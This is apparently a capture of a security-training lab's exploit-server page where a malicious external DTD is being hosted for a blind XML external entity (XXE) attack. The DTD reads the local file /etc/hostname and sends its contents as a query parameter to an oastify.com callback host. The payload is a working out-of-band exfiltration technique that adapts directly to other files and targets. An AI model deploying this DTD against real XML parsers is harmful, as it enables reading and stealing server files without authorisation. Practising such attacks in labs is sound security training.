 Craft a response
URL: https://exploit-0aef00c2048ee19dc1d8441c010d0043.exploit-server.net/exploit.dtd
HTTPS
File:
/exploit.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://7emql1s3j7ehw16gfod41firpivbj17q.oastify.com/?x=%file;'>">
%eval;
%exfil;
Store View exploit Access log